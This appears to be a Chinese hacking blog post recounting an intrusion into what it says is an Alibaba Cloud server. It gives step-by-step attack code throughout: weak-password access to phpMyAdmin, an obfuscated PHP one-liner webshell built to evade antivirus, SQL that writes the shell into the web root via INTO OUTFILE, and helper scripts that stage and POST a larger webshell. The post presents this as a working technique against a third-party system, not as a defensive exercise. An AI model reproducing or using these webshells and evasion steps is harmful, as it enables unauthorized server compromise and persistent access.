0×00 工欲善其事,必先利其器

其实吧,之前是想写一长篇小说的,把整个过程详细的写一遍,怕各位看官拍砖,转了话风 ……

中间件:

XAMPP(能运行PHP程序即可)

武器:

Chrome浏览器、Proxy SwitchySharp代理插件、Advanced REST client插件(核武器)

函数:

file_put_contents()、urlencode()、urldecode()、php_strip_whitespace() -- PHP函数

0×01 上小马

扫C段时发现一机器有phpMyAdmin服务,就尝试了一下弱口令,root123果断进入,然后就开始了下面的故事。

探测IP为阿里云服务器,普通的一句话木马一写入就被杀掉,后改为混淆一句话木马:

[PHP] 纯文本查看 复制代码 <?php

@$_='s'.'s'./*-/*-*/'e'./*-/*-*/'r';

@$_=/*-/*-*/'a'./*-/*-*/$_./*-/*-*/'t';

@$_/*-/*-*/($/*-/*-*/{'_P'./*-/*-*/'OS'./*-/*-*/'T'}

[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);

//密码-7

?>

一句话木马原形:

[PHP] 纯文本查看 复制代码 assert($_POST[-7]);



写入一句话木马SQL(网站路径从phpinfo.php获得,其它姿势亦可):

[PHP] 纯文本查看 复制代码

use test;

drop table if exists temp;

create table temp (cmd text NOT NULL);

insert into temp (cmd) values("<?php @$_='s'.'s'./*-/*-*/'e'./*-/*-*/'r'; @$_=/*-/*-*/'a'./*-/*-*/$_./*-/*-*/'t'; @$_/*-/*-*/($/*-/*-*/{'_P'./*-/*-*/'OS'./*-/*-*/'T'} [/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?> ");

select cmd from temp into outfile 'D:/phpStudy/WWW/phpMyAdmin/indxe.php';

drop table if exists temp;

0×02 处理大马



用菜刀连接一句话木马,连接上后即提示"连接被重置",估计是屏蔽了本机的出口IP,用VPN、切换代理后同样的问题还是会即时出现,所以放弃用菜刀上传webshell,尝试手工post的方法。

这里需要先确定下服务器上file_put_contents()函数是否执行,可行的话再执行下面的操作。



首先在本地把大马处理好以便于作为post参数:

用到了strip_whitespace()函数【返回已删除PHP注释以及空白字符的源代码文件】,urlencode()函数【对字符串进行url编码处理】,file_get_contents()函数【读取txt文件内容】。

C盘根目录下需要放一个strip_shell.php文件(待strip_whitespace的php大马),新建strip.php文件和urlencode.php文件,两文件内容分别为(注意两个函数参数):

[PHP] 纯文本查看 复制代码 strip.php:

<?php

echo php_strip_whitespace('strip_shell.php');

?>

urlencode.php:

<?php

echo urlencode(file_get_contents('urlencode_shell.php'));

?>

执行过程如下(注意文件名称变化和执行顺序):



所有文件如下:



其中urldecode.php文件为最终处理的文件,文件内容如下:

0×03 GetShell



最后请出主角Advanced REST client插件,长这样:

这里只需用到POST方法,上面一句话小马的密码为-7,即这里Payload模块的key为-7,参数重要部分如下:



[PHP] 纯文本查看 复制代码 file_put_contents("D:/phpStudy/WWW/phpMyAdmin/mysqlx.php",urldecode("复制urldecode.php文件所有内容"));

最后POST表单如下:

至此,成功GetShell,有错误或好的建议请指正提出。 |